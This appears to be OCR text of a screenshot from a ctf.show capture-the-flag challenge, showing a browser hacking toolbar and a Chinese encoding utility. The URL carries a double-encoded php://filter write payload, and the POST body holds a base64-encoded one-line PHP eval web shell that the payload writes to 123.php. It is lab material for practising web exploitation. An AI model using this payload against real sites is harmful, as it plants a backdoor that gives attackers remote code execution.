 e57a2227-b187-459c-8172-ed70850fe
搜索
JS
ABP
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://e57a2227-b187-459c-8172-ed70850fee7c.challenge.ctf.show/?file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36
%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25
Split URL
%36%35%25%37%32%25%37%34%25%32%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46
Execute
%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35%25%37%32%25%36%33%25%36%35%25%33%44%25%33%31%25%33%32%25%33
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
t data
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==
超级加解密转换工具V2.1 (支持104种方法)
选项(C) 自定义(Z) 帮助(H)
方法分类选择:
QQ超级旋风
电驴
飞速网RayFile
纳米盘
115网络U盘
翻译/语言
计算类
其他转换
编码解码
URL
GoogleURL
普通文本:
呵呵软件:5.1.vg 呵呵 QQ541231936
%70%68%70%3A%2F%2F%66%69%6C%74%65%72%2F%77%72%69%74%65%3D
%63%6F%6E%76%65%72%74%2E%62%61%73%65%36%34%2D%64%65%63%6F
%64%65%2F%72%65%73%6F%75%72%63%65%3D%31%32%33%2E%70%68%70
编码↓ 解码↑ 方法: URL(编码解码)